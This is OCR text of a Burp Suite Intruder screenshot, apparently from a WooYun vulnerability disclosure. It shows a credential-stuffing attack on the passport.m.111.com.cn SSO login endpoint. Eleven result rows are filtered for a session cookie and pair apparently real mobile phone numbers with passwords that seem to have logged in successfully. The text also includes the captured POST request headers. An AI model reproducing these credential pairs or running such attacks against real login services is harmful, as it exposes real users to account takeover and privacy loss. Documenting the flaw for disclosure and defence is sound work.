 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Matching expression set-cookie: jum=
?
Request Payload1 Payload2 Payload3 Status Error Timeout Length Comment
83939 18608748800 18608748800 123777ggg 200 913
90454 18627267887 18627267887 a7575918 200 911
34388 15107714947 15107714947 a2151268 200 907
2114 18978061023 18978061023 qq7783642 200 891
95704 15065296966 15065296966 binhai11 200 883
116443 15611092101 15611092101 shmily6 200 871
128417 18919633809 18919633809 abcd1234 200 847
87693 18600061700 18600061700 3575189yu 200 839
18506 18685053388 18685053388 l19820921 200 837
121465 13122295557 13122295557 1qazxsw2 200 837
32928 13661783766 13661783766 wstc0327 200 833
Request Response
Raw Params Headers Hex
POST /sso/login/login.action HTTP/1.1
Host: passport.m.111.com.cn
Content-Length: 71
Accept: */*
Origin: http://passport.m.111.com.cn
X-Requested-With: XMLHttpRequest
? < + > Type a search term 0 matches
Finished
www.wooyun.org